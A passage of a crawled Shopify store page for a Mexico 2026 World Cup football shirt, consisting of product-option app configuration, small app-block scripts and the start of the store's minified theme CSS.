,"customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = {"id":8527145238795,"title":"México | Camisola principal Mundial 2026","handle":"mexico-equipamento-principal-copa-america-2024","description":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e","published_at":"2024-03-25T15:24:57+00:00","created_at":"2024-03-25T15:24:57+00:00","vendor":"G\u0026M","type":"Camisola","tags":["personalizar"],"price":3000,"price_min":3000,"price_max":3300,"available":true,"price_varies":true,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3300,"compare_at_price_varies":true,"variants":[{"id":45151606669579,"title":"S \/ Sem personalização","option1":"S","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Sem personalização","public_title":"S \/ Sem personalização","options":["S","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606702347,"title":"S \/ Com personalização","option1":"S","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Com personalização","public_title":"S \/ Com personalização","options":["S","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606735115,"title":"M \/ Sem personalização","option1":"M","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Sem personalização","public_title":"M \/ Sem personalização","options":["M","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606767883,"title":"M \/ Com personalização","option1":"M","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Com personalização","public_title":"M \/ Com personalização","options":["M","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606800651,"title":"L \/ Sem personalização","option1":"L","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Sem personalização","public_title":"L \/ Sem personalização","options":["L","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606833419,"title":"L \/ Com personalização","option1":"L","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Com personalização","public_title":"L \/ Com personalização","options":["L","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606866187,"title":"XL \/ Sem personalização","option1":"XL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Sem personalização","public_title":"XL \/ Sem personalização","options":["XL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606898955,"title":"XL \/ Com personalização","option1":"XL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Com personalização","public_title":"XL \/ Com personalização","options":["XL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606931723,"title":"XXL \/ Sem personalização","option1":"XXL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Sem personalização","public_title":"XXL \/ Sem personalização","options":["XXL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606964491,"title":"XXL \/ Com personalização","option1":"XXL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Com personalização","public_title":"XXL \/ Com personalização","options":["XXL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"],"featured_image":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","options":["Tamanho","Estilo"],"media":[{"alt":null,"id":57531661353227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","width":2000},{"alt":null,"id":57531662041355,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","width":2000},{"alt":null,"id":57531662991627,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [508068495627];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
                
                    "razilanosrep"
                    
                
            
        ],
        p2: {
            
        },
        p3:8527145238795,
        p4:[508068495627],
        p5:null,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":false,"bars":[]};
    
</script>

</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = []
  window.essentialProductTags = ["personalizar"]
  window.essentialCurrentProductId = 8527145238795;
  window.essentialStoreDomain = "gmstorept.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019bb67d-b666-7231-8e80-9f92be3e052e/essential-icon-badge-banners-1-69/assets/banners-essential-apps.js" defer></script>


</div></body>    
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dev.younet.network/infiniteoption/jxGetCustomVariantId/75970
body_size: 203
content:
 44520953282827

--- FILE ---
content_type: text/css
request_url: https://gmstorept.com/cdn/shop/t/21/assets/theme.css?v=78345269141139908521762277292
body_size: 33531
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9342:1 "margin-botton" is not a known CSS property
Line 10360:24 Unexpected "-->"
Line 10371:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
